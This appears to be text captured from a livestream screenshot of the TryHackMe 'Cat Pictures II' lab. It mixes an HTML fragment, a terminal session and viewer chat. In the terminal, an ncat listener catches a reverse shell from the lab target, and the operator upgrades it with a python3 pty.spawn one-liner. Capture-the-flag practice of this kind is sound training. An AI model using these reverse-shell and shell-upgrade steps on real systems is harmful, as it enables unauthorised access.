 showBigError("js-modules-not-supported", "Sorry, your browser does not support JavaScript modules.", null)
</script>
<script type = "module" src = "main.js"></script>
</body>
</html>
qq^C
[11-Jul-23 23:06:54 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
$ ncat -nlvp 6969
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.33.25.
Ncat: Connection from 10.10.33.25:45588.
bismuth@catpictures-ii:~$ whoami
whoami
bismuth
bismuth@catpictures-ii:~$ which python3
which python3
/usr/bin/python3
bismuth@catpictures-ii:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bismuth@catpictures-ii:~$ ^Z
zsh: suspended  ncat -nlvp 6969
[11-Jul-23 23:15:25 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
$ stty -a
speed 38400 baud; rows 41; columns 134; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S;
susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
[11-Jul-23 23:15:29 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
$
CatPicturesII 1 zsh 2 [tmux] 3 zsh 10.13.4.120 < 23:15 < 11 Jul alh4zr3d akali
DEFCON
THM: Cat Pictures II
roken Script (timeout)
"distro" built on Windows
EXECUTEDJUSTICE
ahh interesting
PAWNMUNCHER
a pita to get set up tbh
AASHWIN29
wow that's dope
SLEEPYRHINO
main word there... trying
740II
its pretty sweet
PAWNMUNCHER
choco for hours
TEHSTONI
i installed commando on 11
recently and it did not like it
very much. all sorts of stuff
was broke
CRT
11:15 PM